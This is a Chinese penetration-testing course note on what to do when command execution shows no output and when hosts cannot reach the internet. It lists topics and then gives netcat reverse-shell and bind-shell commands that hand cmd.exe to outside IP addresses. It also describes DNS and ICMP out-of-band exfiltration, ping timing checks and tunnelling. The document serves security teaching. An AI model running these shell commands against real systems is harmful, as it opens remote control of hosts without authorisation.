基础入门-数据不回显&数据不出网&出入站策略&正反向连接&反弹Shell&外带延迟写入



#知识点：  
1、基础入门-Web应用-域名上的技术要点  
2、基础入门-Web应用-源码上的技术要点  
3、基础入门-Web应用-数据上的技术要点  
4、基础入门-Web应用-解析上的技术要点  
-----------------------------------------------------  
1、基础入门-Web应用-搭建架构上的技术要点  
2、基础入门-Web应用-源码类别上的技术要点  
-----------------------------------------------------  
1、基础入门-Web应用-防护产品-WAF保护  
2、基础入门-Web应用-加速服务-CDN节点  
3、基础入门-Web应用-文件托管-OSS存储  
4、基础入门-Web应用-通讯服务-反向代理  
5、基础入门-Web应用-运维安全-负载均衡  
-----------------------------------------------------  
1、基础入门-Web应用-蜜罐系统  
2、基础入门-Web应用-堡垒机运维  
3、基础入门-Web应用-内外API接口  
4、基础入门-Web应用-第三方拓展架构  
-----------------------------------------------------  
1、基础入门-APP应用-开发架构安全问题  
2、基础入门-小程序应用-开发架构安全问题  
-----------------------------------------------------  
1、抓包技术-Web应用-http/s-Burp&Yakit  
2、抓包技术-APP应用-http/s-Burp&Yakit  
3、抓包技术-PC端应用-http/s-Burp&Yakit  
4、抓包技术-WX小程序-http/s-Burp&Yakit  
5、抓包技术-软件联动-http/s-Proxifier  
6、抓包技术-通用方案-http/s-ReqableApi  
7、抓包技术-其他工具-http/s-Fiddler&Charles  
-----------------------------------------------------  
1、抓包技术-HTTP/S双层代理-扶墙环境  
2、抓包技术-HTTP/S上游下游-项目联动  
3、抓包技术-全局协议-WireShark&科来  
-----------------------------------------------------  
1、数据不回显原因和解决-带外延迟反弹写文件  
2、数据不出网原因和解决-出入站策略正反向连接  
  
#章节点：(待补充)  
Web架构，App架构，小程序架构，前后端分离，容器技术，云产品服务，  
数据加解密算法，数据包抓取，数据包解析，正反向网络通讯，内外网通讯，  
防火墙出入站，Windows&Linux渗透命令，WAF产品，负载均衡，加壳保护等  
  
#具体点：(待补充)  
架构：WEB,APP,小程序,前后端,容器化等  
服务：OSS存储,CDN加速,云数据库,负载均衡等  
网络：不回显,反向代理,防火墙出入站,内外网,正反向连接等  
算法：MD5,Base64,AES,DES,Salt,自定义,代码加密算法等  
命令：Windows&Linux,文件下载,网络查看,反弹权限,用户等  
防护：WAF防护,蜜罐系统,CDN加速,权限设置,加壳加密反调试等





演示案例：

* 数据不回显-原因解决-反弹&带外&延迟&写文件
* 数据不出网-原因解决-正反连接&出入站策略&隧道

#数据不回显-原因解决-反弹&带外&延迟&写文件  
原因：代码层面函数调用问题，没有输出测试等  
过程：  
1、判断是不是数据不回显并且有漏洞   
2、有这个漏洞如何把执行的数据到呢  
解决：  
1、反弹权限  
判定目标的操作系统  
https://forum.ywhack.com/shell.php  
https://cloud.tencent.com/developer/article/1906240  
nc -e cmd 119.45.254.149 7777  
nc -lvp 7777  
2、数据带外  
DNSlog  
TCP-Portlog  
ICMP-Sizelog  
3、延迟判断  
发包看回显时间  
Win：ping -n 3 127.0.0.1  
Linux：ping -c 3 127.0.0.1  
4、写访问文件  
写静态文件或写入可访问的文件确定  
5、其他：根据环境  
文件下载等（反链的意义）  
  
#数据不出网-原因解决-正反连接&出入站策略&隧道  
环境：Windows外网靶机 Linux外网攻击机  
拓展思考：Windows内网靶机或Linux内网攻击机呢  
流程：  
1、判断出入限制  
2、判断出入限制的端口和协议  
3、分析原因用正向还是反向还是隧道  
原因：主机或应用防火墙出站限制  
解决：利用NC反弹实验  
1、正向连接  
2、反向连接  
3、隧道技术  
实验：相对于靶机角度  
1、开启入站策略，采用反向连接  
反向连接：主动给出去，对方监听  
//绑定CMD到目标IP的6666端口  
nc -e cmd 146.56.193.187 6666  
//等待6666连接  
nc -lvvp 6666  
  
2、开启出站策略，采用正向连接  
正向连接：本地监听等待对方连接  
//绑定CMD到本地6666端口  
nc -e cmd -lvvp 6666  
//主动连接目标6666  
nc 43.134.218.194 6666  
  
3、开启出站策略，采用其他协议隧道  
ICMP,DNS等隧道技术  
  
由上述内容发现还需那些内容学习：  
1、其他反弹项目使用 工具或自带命令  
2、系统操作命令使用 文件下载  
3、复杂内网通讯隧道

涉及资源：[资源下载地址](https://docs.qq.com/doc/DQ3Z6RkNpaUtMcEFr)